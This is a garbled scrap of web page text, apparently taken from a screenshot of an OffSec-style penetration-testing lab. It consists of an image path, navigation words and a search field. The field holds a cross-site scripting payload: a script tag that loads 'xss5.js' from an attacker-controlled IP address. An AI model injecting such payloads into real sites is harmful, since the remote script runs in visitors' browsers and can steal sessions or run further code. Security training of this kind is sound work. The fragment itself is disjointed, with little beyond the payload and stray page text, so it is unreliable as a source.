 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/
Ask OffSec
<script src="http://192.168.45.236:80/xss5.js"></script> Search